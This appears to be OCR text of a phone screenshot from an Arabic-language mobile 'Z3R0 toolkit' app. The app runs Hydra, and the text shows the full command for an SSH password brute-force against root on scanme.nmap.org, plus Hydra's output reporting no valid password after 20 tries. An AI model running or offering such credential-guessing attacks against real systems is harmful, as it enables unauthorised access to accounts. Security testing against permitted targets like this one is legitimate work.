 95% 4G Vo)) 1 LTE2 wemu 06:32
Z3R0
Z3R0 // TOOLKIT
الأداة: hydra ↻
هدف + اسم مستخدم في الخيارات
scanme.nmap.org
root
تشغيل
مسح حفظ
> hydra -l root -P /sdcard/Z3R0/wordlist.txt -t 4 -f
ssh://scanme.nmap.org
EXIT=0
Hydra v9.8dev (c) 2023 by van Hauser/THC & David Maciejak
- Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
at 2026-10-07 06:31:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 20 login
tries (l:1/p:20), ~5 tries per task
[DATA] attacking ssh://scanme.nmap.org:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished
at 2026-10-07 06:31:52
── انتهى في 16s ──
تم النسخ